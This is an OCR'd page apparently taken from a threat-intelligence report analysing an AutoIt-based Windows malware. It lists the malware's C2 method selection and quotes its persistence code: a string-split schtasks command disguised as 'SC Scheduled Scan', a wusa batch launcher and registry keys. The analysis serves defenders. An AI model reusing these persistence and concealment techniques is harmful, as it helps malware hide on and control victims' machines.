RunWait($DownloadExecute, '', @SW_HIDE)
EndSwitch
The malware contains various functions, including the following (the original orthography is preserved):
CheckDNSIP
CheckDNSTXT
MethodFinder (CheckDNSIP/CheckDNSTXT/CheckHttp)
RunWait("ipconfig /flushdns", '', @SW_HIDE)
Local $HOME = @UserProfileDir & "\appdata\local\microsoft\Taskbar\"
Create essential directory
read method from reg if not exist create registry value (registry persistence)
create task scheduler
II. Persistence
By and large, the malware primarily leverages the directory "%APPDATA%\Local\Microsoft\Taskbar\" (as from the original script: "Local $HOME = @UserProfileDir & "\appdata\local\microsoft\Taskbar\")for log and script storage.
A. The malware achieves persistence via task scheduler leveraging command-line arguments after its initial drop in %TEMP% leveraging Autoit binary freeware BASIC-like scripting language with the custom script "App.au3." The binary drops the Autoit3.exe execution along with the script to compile that runs via the schtasks feature.
%APPDATA%\<DROP_FOLDER.tmp>\DROP_BINARY.tmp\" schtasks.exe /create /F /sc minute /mo 1 /tn \"SC Scheduled Scan\" /tr
\"'%APPDATA%\Local\Microsoft\Taskbar\Autoit3.exe'
'%APPDATA%\Local\Microsoft\Taskbar\App.au3'\" "
The original malware Autoit persistence script is as follows writing the log file "Ex.log":
;=============================== create task schedule
===================================
$txtStr = "schta"&"sks /create /F"&" /sc minute /mo 3 /tn ""SC Scheduled Scan""  /tr
""%userprofile%\appdata\local\microsoft\Taskbar\autoit3.exe '" & @ScriptFullPath &
"'"""
RunWait($txtStr, '', @SW_HIDE)
_FileWriteLog(@ScriptDir & "\Ex.log", "Method:" & $method)
B. Additionally, the binary launches itself also via batch leverage Windows Update Standalone Installer (wusa.exe), launched via dropped batch script "RunMSU" from the same "%APPDATA%\Local\Microsoft\Taskbar\"
echo off
wusa "%APPDATA%\Local\Microsoft\Taskbar\Windows6.0-KB3101246.msu”
C. Additionally, the malware achieves registry persistence as follows creating "UMe" and "UT":
4/5